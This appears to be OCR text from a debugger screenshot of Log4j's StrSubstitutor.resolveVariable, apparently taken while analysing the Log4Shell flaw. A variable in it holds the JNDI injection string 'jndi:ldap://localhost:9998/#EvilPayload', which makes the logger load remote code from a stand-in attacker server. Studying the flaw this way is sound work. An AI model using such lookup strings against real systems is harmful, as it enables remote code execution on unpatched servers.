 ore › lookup › StrSubstitutor › resolveVariable Log4jTest
erControl.java Filterable.java AbstractFilterable.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java ReusableLogE
*/
protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, event: MutableLogEvent@1623 variableName: "jndi:ldap://localhost:
final int startPos, final int endPos) { startPos: 0 endPos: 42
final StrLookup resolver = getVariableResolver(); resolver: Interpolator@2074
if (resolver == null) {
return null;
}
return resolver.lookup(event, variableName); event: MutableLogEvent@1623 variableName: "jndi:ldap://localhost:9998/#EvilPayload" resolver: Interpolator@2074
}
resolver = {Interpolator@2074} ... toString()
strLookupMap = {HashMap@2102} ... to
defaultLookup = {MapLookup@2103}
configuration = {DefaultConfiguration@19
设置值 F2 创建渲染器 添加为内联监视
// Escape
//-----------------------------------------------------------------------
/**
* Returns the escape character.